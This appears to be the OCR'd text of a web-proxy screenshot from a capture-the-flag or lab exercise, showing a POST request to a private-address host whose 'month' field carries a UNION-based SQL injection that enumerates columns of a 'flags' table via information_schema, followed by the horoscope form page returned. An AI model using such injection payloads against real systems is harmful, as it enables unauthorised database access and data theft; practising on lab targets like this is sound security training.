 Go Cancel < > Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
month=January"+union+select+column_name+from+information_schema.
columns+where+table_schema+%3d+'horoscopes'+and+table_name%3d'fl
ags'+limit+1+offset+2%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>description</center></body>
</html>